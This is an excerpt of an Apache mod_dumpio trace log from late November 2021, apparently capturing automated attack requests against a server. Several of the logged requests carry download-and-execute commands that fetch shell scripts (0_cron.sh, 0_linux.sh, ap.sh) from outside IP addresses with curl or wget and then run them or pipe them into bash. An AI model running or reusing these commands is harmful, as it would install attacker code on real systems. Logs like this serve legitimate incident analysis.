 [Sun Nov 28 07:21:43.502206 2021] [dumpio:trace7] [pid 2632:tid 139978529031936] mod_dumpio.c(103): [client 40.117.148.240:434
36.245/0_cron.sh -o 0_cron.sh || wget -q -O 0_cron.sh http://103.55.36.245/0_cron.sh; chmod 777 0_cron.sh; sh 0_cron.sh
[Sun Nov 28 07:23:40.903543 2021] [dumpio:trace7] [pid 2632:tid 139978789074688] mod_dumpio.c(103): [client 40.117.148.240:479
36.245/0_linux.sh -o 0_linux.sh || wget -q -O 0_linux.sh http://103.55.36.245/0_linux.sh; chmod 777 0_linux.sh; sh 0_linux.sh
[Sun Nov 28 10:29:56.398030 2021] [dumpio:trace7] [pid 2632:tid 139978529031936] mod_dumpio.c(103): [client 195.19.192.26:4530
-O- 45.137.155.55/ap.sh)|bash
[Sun Nov 28 16:21:20.401016 2021] [dumpio:trace7] [pid 2632:tid 139978503853824] mod_dumpio.c(103): [client 212.193.57.225:515
q -O- 45.137.155.55/ap.sh)|bash
[Sun Nov 28 22:51:03.946727 2021] [dumpio:trace7] [pid 2632:tid 139978772289280] mod_dumpio.c(103): [client 62.76.41.46:47732]
O- 45.137.155.55/ap.sh)|bash
[Mon Nov 29 04:25:25.207584 2021] [dumpio:trace7] [pid 2632:tid 139979037751040] mod_dumpio.c(103): [client 109.237.96.124:348
q -O- 45.137.155.55/ap.sh)|bash
[Mon Nov 29 21:49:57.386132 2021] [dumpio:trace7] [pid 2539:tid 139978914899712] mod_dumpio.c(103): [client 212.193.57.225:409
q -O- 45.137.155.55/ap.sh)|bash
[Tue Nov 30 04:05:29.500829 2021] [dumpio:trace7] [pid 2632:tid 139978638071552] mod_dumpio.c(103): [client 62.76.41.46:45762]
O- 45.137.155.55/ap.sh)|bash
[Tue Nov 30 10:33:21.594847 2021] [dumpio:trace7] [pid 2632:tid 139978797467392] mod_dumpio.c(103): [client 212.193.57.225:445
q -O- 45.137.155.55/ap.sh)|bash